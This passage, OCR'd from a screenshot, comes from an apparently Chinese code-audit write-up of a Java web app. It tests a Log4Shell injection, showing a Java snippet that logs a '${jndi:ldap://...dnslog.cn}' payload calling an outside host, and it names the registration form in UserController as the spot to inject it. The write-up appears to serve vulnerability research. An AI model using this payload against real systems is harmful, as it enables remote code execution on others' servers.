
点。但是在上面中发现了
logger.info()
。
所以现在测试一下
log4j
这个洞
，
可以发现是存在的
public class Test1 {
public static void main(String[] args) {
LogManager.getLogger(logtest.class);
logger.info("${jndi:ldap://17zuzp.dnslog.cn}");
}
}
所以在
com.feiqu.web.controller.UserController
中
home
函数的
944
行
，
是一个绝佳的利用点
经过测试
，
在注册的时候填入
payload
即可
。